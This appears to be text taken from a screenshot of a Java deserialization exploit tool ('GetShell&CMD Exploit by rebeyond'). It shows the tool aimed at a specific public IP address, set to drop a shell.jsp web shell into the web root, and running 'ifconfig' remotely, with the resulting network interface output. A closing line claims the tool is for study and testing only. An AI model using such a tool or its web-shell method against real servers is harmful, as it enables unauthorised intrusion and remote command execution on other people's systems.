 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://211.138.112.182
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:382071 errors:0 dropped:0 overruns:0 frame:0
TX packets:382071 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:42428450 (40.4 MiB) TX bytes:42428450 (40.4 MiB)
peth1 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
inet6 addr: fe80::fcff:ffff:feff:ffff/64 Scope:Link
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:30976509 errors:0 dropped:243858 overruns:0 frame:0
TX packets:36429435 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4021615280 (3.7 GiB) TX bytes:102589061 (97.8 MiB)
Interrupt:22 Memory:f6000000-f6012800
vif0.1 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
inet6 addr: fe80::fcff:ffff:feff:ffff/64 Scope:Link
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:30006194 errors:0 dropped:0 overruns:0 frame:0
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org